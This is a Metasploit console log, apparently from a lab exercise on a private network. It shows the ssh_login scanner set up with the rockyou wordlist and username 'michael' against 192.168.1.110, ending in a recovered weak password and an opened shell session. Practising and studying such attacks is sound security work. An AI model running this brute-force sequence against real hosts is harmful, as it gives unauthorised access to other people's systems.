 msf5 auxiliary(scanner/ssh/ssh_login) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /user/share/wordlists/rockyou.txt
PASS_FILE => /user/share/wordlists/rockyou.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME michael
USERNAME => michael
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: PASS_FILE.
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.1.110:22 - Success: 'michael:michael' ''
[*] Command shell session 1 opened (192.168.1.90:43971 -> 192.168.1.110:22) at 2021-05-04 19:36:36 -0700